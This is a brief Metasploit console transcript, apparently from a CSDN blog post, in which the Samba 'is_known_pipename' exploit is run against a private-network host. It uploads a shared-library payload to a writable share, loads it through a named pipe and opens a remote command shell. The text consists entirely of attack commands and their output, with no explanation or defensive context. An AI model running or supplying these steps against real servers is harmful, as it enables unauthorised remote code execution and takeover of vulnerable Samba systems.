 msf exploit(linux/samba/is_known_pipename) >
msf exploit(linux/samba/is_known_pipename) > set RHOST 172.16.1.29
RHOST => 172.16.1.29
msf exploit(linux/samba/is_known_pipename) >
msf exploit(linux/samba/is_known_pipename) > exploit
[*] 172.16.1.29:445 - Using location \\172.16.1.29\test\ for the path
[*] 172.16.1.29:445 - Retrieving the remote path of the share 'test'
[*] 172.16.1.29:445 - Share 'test' has server-side path '/tmp
[*] 172.16.1.29:445 - Uploaded payload to \\172.16.1.29\test\pmidungU.so
[*] 172.16.1.29:445 - Loading the payload from server-side path /tmp/pmidungU.so using
\\PIPE\/tmp/pmidungU.so...
[+] 172.16.1.29:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (172.16.1.17:32769 -> 172.16.1.29:445) at 2018-10-02
02:40:28 +0800
CSDN @雨泽网络